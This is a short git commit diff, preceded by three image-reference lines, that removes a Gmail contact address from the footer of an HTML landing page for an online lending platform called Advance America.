


==== commit c23d78d7: "fixed" ====
--- a/landing-1/index.html
+++ b/landing-1/index.html
@@ -555,11 +555,6 @@
             Advance America is a licensed online lending platform offering consumer personal loans with clear
             disclosures, fair APR rates, and prompt customer assistance.
           </p>
-          <div class="small text-secondary">
-            Inquiries &amp; Submission Contact:<br>
-            <a href="mailto:willsmiths987@gmail.com"
-              class="text-primary text-decoration-none fw-semibold">willsmiths987@gmail.com</a>
-          </div>
         </div>
 
         <!-- Navigation Column: 6/12 on mobile, 4/12 on sm, 3/12 on lg -->
